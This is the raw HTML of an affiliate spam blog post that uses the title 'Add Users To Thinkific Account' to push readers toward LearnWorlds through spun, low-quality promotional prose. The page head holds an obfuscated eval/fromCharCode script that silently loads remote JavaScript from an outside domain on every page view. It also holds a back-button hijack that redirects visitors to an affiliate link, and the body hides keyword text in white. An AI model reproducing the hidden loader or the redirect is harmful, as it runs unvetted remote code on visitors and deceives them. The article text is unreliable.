.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"928f750223"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/1937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://successonlinework.com/?p=1937' />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script type="text/javascript">
var newUrl = location.pathname + location.search;
(function(window, location) 
history.replaceState(null, document.title, newUrl+"#!/backbutton");
history.pushState(null, document.title, newUrl);
window.addEventListener("popstate", function() 
if(location.hash === "#!/backbutton") 
history.replaceState(null, document.title, newUrl);
setTimeout(function()
location.replace("https://www.learnworlds.com?fp_ref=learnworldsfreetrial&fp_sid=redscrip");
,0);

, false);
(window, location));
</script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1937 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1937" class="post-1937 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Add Users To Thinkific Account</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>Add Users To Thinkific Account is a typical subject discussed by many&nbsp; <span style="color: #000000;"><a href="https://successonlinework.com/wqma" target="_blank" rel="noopener"><span style="text-decoration: underline;">Thinkific customers</span></a>.</span></p>
<p>Given that you are reading this blog post I want to let you know there is a far better online course creator platform called <a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds</span></a>.</p>
<p>What is so special regarding LearnWorlds is that it helps you sell a lot more online courses with little or no advertising initiatives which implies you can focus most of your time on producing your course, leaving the marketing and promotion tasks to <a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds</span></a>.</p>
<p>Developing an online course is a wonderful way of making money online, where it able to educate viewers with the expertise you have as well as building your authority.</p>
<p>It is the best way to get paid for your skills, knowledge, and experience.</p>
<p>&nbsp;</p>
<p><a href="https://successonlinework.com/zo8n" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20406%20415'%3E%3C/svg%3E" alt="Add Users To Thinkific Account" width="406" height="415" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" data-lazy-sizes="(max-width: 406px) 100vw, 406px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" alt="Add Users To Thinkific Account" width="406" height="415" srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" sizes="(max-width: 406px) 100vw, 406px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Add Users To Thinkific Account Introduction</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/webinar/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowdemo" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a well known effective, simple as well as trusted online course creator system solution for individuals or online businesses who want to create and market courses online.</p>
<p>It enables complete flexibility to customize based on your preference. It includes a white-label service that allows to educate your target market as well as clients to be able to promote as well as market your online courses to a bigger market.</p>
<p>It&#8217;s a software that worth buying if you intend to increase your revenue by selling online courses. It is an effective online course builder that promptly assists you to create and also sell your very first online course.<span style="color: #ffffff;">Add Users To Thinkific Account</span></p>
<p>&nbsp;</p>
<h2><strong>Why Most People Prefer LearnWorlds Over Others</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://successonlinework.com/zo8n" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a most popular online course platform developed to let you to produce, manage, and also sell your own online courses, or a discovering monitoring system (LMS) service provider.</p>
<p>In addition to various other online course platforms, LearnWorlds is a prominent choice because of its easy to use interface as well as it is a much less expensive alternative contrasted to other standard learning monitoring systems.</p>
<p>If you intend to create as well as offer courses online, LearnWorlds is the perfect selection!</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20586%20359'%3E%3C/svg%3E" alt="Add Users To Thinkific Account" width="586" height="359" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" data-lazy-sizes="(max-width: 586px) 100vw, 586px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-70" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" alt="Add Users To Thinkific Account" width="586" height="359" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" sizes="(max-width: 586px) 100vw, 586px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h2><strong>Who Uses LearnWorlds The Most <span style="color: #ffffff;">Add Users To Thinkific Account</span></strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a> </span>is mostly utilized by online course creators such as internet marketing professionals, instructors, trainers, experts, businesses, that are enthusiastic regarding teaching others about their skills and knowledge and bundle it as an online course and market it.</p>
<p>Apart from that, LearnWorlds provide<strong> <span style="text-decoration: underline;"><a href="https://www.learnworlds.com/blog/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowblog" target="_blank" rel="noopener noreferrer">resources to help sell and market your online courses</a></span></strong> too.</p>
<p>&nbsp;</p>
<h2><strong>Leading Functions Of LearnWorlds</strong></h2>
<h3><strong>LearnWorlds Pre-Build and Prepared Templates</strong></h3>
<p>The lovely as well as regular design has constantly had a favorable influence on abundant brand experiences and, inevitably, sales.</p>
<p>LearnWorlds deals hundreds of prefabricated style layouts that you can mix and also match to create your home page, landing pages, sales pages and course pages.</p>
<p>All template blocks immediately get used to your chosen color choice for a seamless brand experience. <strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/learning-experience/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowfeat" target="_blank" rel="noopener noreferrer">Click here for Demo On LearnWorlds Full Features</a></span></strong>.</p>
<p>&nbsp;</p>
<h3><strong>Instinctive Pages Creator</strong></h3>
<p>LearnWorlds has an one-of-a-kind Pages creator that offers a fast, block-based layout of your pages, leading to an attractive website.</p>
<p>It is among the outright winning factors for LearnWorlds. The Pages enables you to develop a spectacular on-line school, without having to pay a significant cost for third-party web page builder, layouts or to work with an internet developer.<span style="color: #ffffff;">Add Users To Thinkific Account</span></p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20522%20238'%3E%3C/svg%3E" alt="" width="522" height="238" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" data-lazy-sizes="(max-width: 522px) 100vw, 522px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-95" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" alt="" width="522" height="238" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" sizes="(max-width: 522px) 100vw, 522px" /></noscript></a></p>
<p>&nbsp;</p>
<h3><strong>Interactive Video Functions <span style="color: #ffffff;">Add Users To Thinkific Account</span></strong></h3>
<p>With <a href="https://successonlinework.com/learnworlds-interactive-video/" target="_blank" rel="noopener">LearnWorlds&#8217;s Video clip attributes</a>, teachers can create totally interactive videos that are alluring to their students.</p>
<p>An interactive video clip enables you to include inquiries, pop-ups, buttons, and also other aspects to your videos to make them a lot more interesting and also fascinating.</p>
<p>&nbsp;</p>
<h3><strong>Integrated Social Media Networks</strong></h3>
<p>The integrated network helps enhance interaction and commitment, turn clients right into repeat customers as well as include worth to your offering.</p>
<p>While there are lots of ways that students can connect with each various other also with your learning product, you are constantly in control and have a total review of what is going on in the community.</p>
<p>&nbsp;</p>
<h3><strong>Customizable Training Course Player</strong></h3>
<p>The Training course Player includes templates and the capability to make unique knowing courses for your students.</p>
<p>The Course Gamer layouts vary from timeless to tinted to minimal. The Course Gamer is customizable where you can add a progress bar, buttons, tabs and also section numbers.</p>
<p>You may additionally adjust it to your requirements with personalized CSS to make sure that each course can have unique branding.</p>
<p>The school owner can pick just how students browse with the discovering systems, and how they proceed through a pre-set learning course.</p>
<p>They can establish consecutive progression or lesson prerequisites. For example, a student will certainly be able to open all the video clips of a section after finishing the test of the previous section.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-71" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20327'%3E%3C/svg%3E" alt="" width="530" height="327" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" data-lazy-sizes="auto, (max-width: 530px) 100vw, 530px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-71" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" alt="" width="530" height="327" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" sizes="auto, (max-width: 530px) 100vw, 530px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h3><strong>Numerous Repayment Alternatives <span style="color: #ffffff;">Add Users To Thinkific Account</span></strong></h3>
<p>LearnWorlds allowed students to choose a layaway plan that can enhance sales income. You have the ability to set a price tag for each course and also break down the cost into installations.</p>
<p>To utilize payment plans method, you  would certainly require to attach your school with <span style="text-decoration: underline;"><a href="https://stripe.com/" target="_blank" rel="noopener noreferrer">Stripe</a></span> or use custom <span style="text-decoration: underline;"><a href="https://www.paypal.com/" target="_blank" rel="noopener noreferrer">PayPal</a></span> buttons.<span style="color: #ffffff;">Add Users To Thinkific Account</span></p>
<p>&nbsp;</p>
<h3><strong>Affiliate Monitoring Service <span style="color: #ffffff;">Add Users To Thinkific Account</span></strong></h3>
<p>LearnWorlds affiliate as well as payment tracking device is very instinctive and allows you to produce, launch and also manage an effective affiliate program.</p>
<p>You can customize the pre-build <span style="text-decoration: underline;"><a href="https://www.website.com/affiliate/terms-and-conditions/" target="_blank" rel="noopener noreferrer">Affiliate TOS</a></span> and also registration pages as well as establish an universal commission rate or a different rate per affiliate.</p>
<p>With the excellent affiliate monitoring performance, you will have the ability to have your very own sales team and also companions to promote your school.</p>
<p>LearnWorlds affiliate monitoring automatically details all the details you need, such as referred leads and also consumers, and also offers real-time comprehensive performance reports, which you can easily export for further evaluation.</p>
<p>&nbsp;</p>
